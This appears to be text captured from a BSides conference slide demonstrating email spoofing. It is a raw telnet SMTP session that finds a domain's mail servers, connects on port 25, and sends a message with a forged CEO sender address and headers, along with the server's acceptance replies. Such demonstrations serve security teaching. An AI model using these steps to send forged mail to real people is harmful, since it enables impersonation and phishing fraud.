 Ex 5: Email Spoofing
~$ host primalsecurity.net
Step 1 – Find Mail Servers
primalsecurity.net mail is handled by 1 aspmx.l.google.com.
primalsecurity.net mail is handled by 5 ALT1.aspmx.l.google.com.
~$ telnet aspmx.l.google.com 25
Step 2 – Connect to Servers
Connected to aspmx.l.google.com.
HELO aspmx.l.google.com
250 mx.google.com at your service
MAIL FROM: <ceo-fake-email@primalsecurity.net>
250 2.1.0 OK g126si8533459ita.57 - gsmtp
Step 3 – Forge Headers
RCPT TO: <andrew@primalsecurity.net>
250 2.1.5 OK g126si8533459ita.57 - gsmtp
DATA
354 Go ahead g126si8533459ita.57 - gsmtp
From: "ceo-fake-email-no-really" <ceo-fake-email@primalsecurity.net>
To: "Nothing-is-what-you-think" <andrew@primalsecurity.net>
Subject: Demo For Con Talk
Hey Guys,
Step 4 – Forge Email
Take a look this is how you spoof email :)
.
250 2.0.0 OK 1464311265 g126si8533459ita.57 - gsmtp
BSIDES
RENAISSANCE
BSIDES
WASHINGTON D.C.